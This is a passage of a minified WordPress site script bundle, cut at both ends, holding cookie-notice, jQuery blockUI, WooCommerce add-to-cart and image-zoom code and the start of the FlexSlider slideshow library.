CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var t=this,e=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){r.body.classList.remove("cookies-revoke"),r.body.classList.remove("cookies-accepted"),r.body.classList.remove("cookies-refused"),r.body.classList.remove("cookies-set"),r.body.classList.remove("cookies-not-set");for(var t=0;t<e.length;t++)r.body.classList.add(e[t])},this.handleScroll=function(){(a.pageYOffset||(r.documentElement||r.body.parentNode||r.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.adjustOffset=function(){var e=r.getElementById("coronabar"),t=r.getElementById("wpadminbar"),n=0,i=0;"top"===cnArgs.position&&null!==t&&(i=t.offsetHeight,this.noticeContainer.style.top=i+"px"),null!==e&&(n=e.offsetHeight-1,"top"===cnArgs.position?(e.style.top=i+"px",this.noticeContainer.style.top=n+i+"px"):this.noticeContainer.style.bottom=n+"px")},this.getClosest=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;0<=--n&&t.item(n)!==this;);return-1<n});e&&e!==r;e=e.parentNode)if(e.matches(t))return e;return null},this.init=function(){var t=this;this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=r.getElementById("cookie-notice");var e=r.getElementsByClassName("cn-set-cookie"),n=r.getElementsByClassName("cn-revoke-cookie"),i=r.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),t.adjustOffset(),a.addEventListener("resize",function(e){t.adjustOffset()}),"1"===cnArgs.coronabarActive&&(r.addEventListener("display.coronabar",function(e){t.adjustOffset()}),r.addEventListener("hide.coronabar",function(e){t.adjustOffset()}),r.addEventListener("saveData.coronabar",function(e){var t=e.detail;if(null!==t){var n=new XMLHttpRequest;n.open("POST",cnArgs.ajaxUrl,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),n.onload=function(){200<=this.status&&this.status},n.onerror=function(){},n.send("action=cn_save_cases&nonce="+cnArgs.nonce+"&data="+JSON.stringify(t))}})),null===this.cookiesAccepted?("1"===cnArgs.onScroll&&a.addEventListener("scroll",function(e){t.handleScroll()}),"1"===cnArgs.onClick&&a.addEventListener("click",function(e){null===t.getClosest(e.target,"#cookie-notice")&&t.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),"1"===cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var o=0;o<e.length;o++)e[o].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});"null"!==i&&i.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});for(o=0;o<n.length;o++)n[o].addEventListener("click",function(e){e.preventDefault(),t.noticeContainer.classList.contains("cookie-revoke-visible")?(t.hideRevokeNotice(),t.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showCookieNotice()}),t.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showCookieNotice()})):t.noticeContainer.classList.contains("cookie-notice-hidden")&&t.noticeContainer.classList.contains("cookie-revoke-hidden")&&t.showCookieNotice()})}};a.addEventListener("load",function(){e.init()},!1)}(window,document);

/* wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js */
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/* wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js */
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});

/* wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js */
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(d){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};d.zoom=function(o,t,n,e){var i,u,a,c,r,l,m,s=d(o),f=s.css("position"),h=d(t);return o.style.position=/(absolute|fixed)/.test(f)?f:"relative",o.style.overflow="hidden",n.style.width=n.style.height="",d(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*e,height:n.height*e,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(o),{init:function(){u=s.outerWidth(),i=s.outerHeight(),a=t===o?(c=u,i):(c=h.outerWidth(),h.outerHeight()),r=(n.width-u)/c,l=(n.height-i)/a,m=h.offset()},move:function(o){var t=o.pageX-m.left,e=o.pageY-m.top;e=Math.max(Math.min(e,a),0),t=Math.max(Math.min(t,c),0),n.style.left=t*-r+"px",n.style.top=e*-l+"px"}}},d.fn.zoom=function(e){return this.each(function(){var i=d.extend({},n,e||{}),u=i.target&&d(i.target)[0]||this,o=this,a=d(o),c=document.createElement("img"),r=d(c),l="mousemove.zoom",m=!1,s=!1;if(!i.url){var t=o.querySelector("img");if(t&&(i.url=t.getAttribute("data-src")||t.currentSrc||t.src,i.alt=t.getAttribute("data-alt")||t.alt),!i.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),u.style.position=o,u.style.overflow=t,c.onload=null,r.remove()}.bind(this,u.style.position,u.style.overflow)),c.onload=function(){var t=d.zoom(u,o,c,i.magnify);function e(o){t.init(),t.move(o),r.stop().fadeTo(d.support.opacity?i.duration:0,1,!!d.isFunction(i.onZoomIn)&&i.onZoomIn.call(c))}function n(){r.stop().fadeTo(i.duration,0,!!d.isFunction(i.onZoomOut)&&i.onZoomOut.call(c))}"grab"===i.on?a.on("mousedown.zoom",function(o){1===o.which&&(d(document).one("mouseup.zoom",function(){n(),d(document).off(l,t.move)}),e(o),d(document).on(l,t.move),o.preventDefault())}):"click"===i.on?a.on("click.zoom",function(o){return m?void 0:(m=!0,e(o),d(document).on(l,t.move),d(document).one("click.zoom",function(){n(),m=!1,d(document).off(l,t.move)}),!1)}):"toggle"===i.on?a.on("click.zoom",function(o){m?n():e(o),m=!m}):"mouseover"===i.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",n).on(l,t.move)),i.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,n()):(s=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),s&&(s=!1,n())}),d.isFunction(i.callback)&&i.callback.call(c)},c.setAttribute("role","presentation"),c.alt=i.alt||"",c.src=i.url})},d.fn.zoom.defaults=n}(window.jQuery);

/* wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function 